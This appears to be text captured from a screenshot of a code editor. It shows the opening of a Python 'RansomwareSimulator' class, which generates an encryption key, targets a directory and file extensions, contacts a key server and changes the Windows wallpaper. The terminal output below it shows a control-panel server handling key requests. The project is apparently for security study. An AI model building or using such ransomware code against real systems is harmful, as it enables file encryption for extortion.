 rnco.py controlpanel.py decoder.py server.py client.py
ransomewaresim > rnco.py > RansomwareSimulator
6 import socket
7 import subprocess
8 from cryptography.fernet import Fernet
9
10 class RansomwareSimulator:
11 def __init__(self, directory, server_host, server_port, file_extensions):
12 self.directory = directory
13 self.server_host = server_host
14 self.server_port = server_port
15 self.file_extensions = file_extensions
16 self.key = Fernet.generate_key()
17 print(f"[KEY GENERATED] Encryption key: {self.key.decode()}")
18
19
20 def change_wallpaper(self, image_path):
21 if os.name == 'nt':
22 ctypes.windll.user32.SystemParametersInfoW(20, 0, image_path , 0)
23
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\cybersecurity> & "C:/Program Files/Python313/python.exe" c:/cybersecurity/ransomewaresim/controlpanel.py
Server listening at 0.0.0.0:12345
Connection established from ('127.0.0.1', 54392)
Key request received from: ('127.0.0.1', 54392)
Please enter the encryption key: 9mvrfJAfBqpqNSe435ShyTpxCHfTaUy8p52N7NGlVwg=
Pyth...
powershell
powershell